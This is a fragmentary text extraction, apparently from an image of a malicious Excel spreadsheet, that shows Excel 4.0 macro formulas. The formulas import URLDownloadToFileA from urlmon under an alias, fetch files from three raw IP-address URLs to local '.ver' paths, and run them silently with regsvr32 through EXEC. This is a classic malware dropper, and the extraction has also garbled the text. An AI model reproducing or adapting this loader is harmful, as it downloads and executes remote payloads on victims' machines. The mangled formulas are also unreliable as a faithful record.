 E F G H I J K
=REGISTER(I9,I10&J1 uRlMon
..₩Lifas.ver =Kopast(0,H24&K17& URLDownloadToFileA
..₩Lifas.ver1 =Kopast(0,H25&K17& JJCCBB
..₩Lifas.ver2 =Kopast(0,H26&K17& Kopast
=EXEC(I17) regsvr32 -silent ..₩Lif =NOW()
=EXEC(I18) regsvr32 -silent ..₩Lif .dat
=EXEC(I19) regsvr32 -silent ..₩Lif
http://190.14.37.254/
http://91.242.229.89/
http://185.123.53.229
Nneeri Sheet1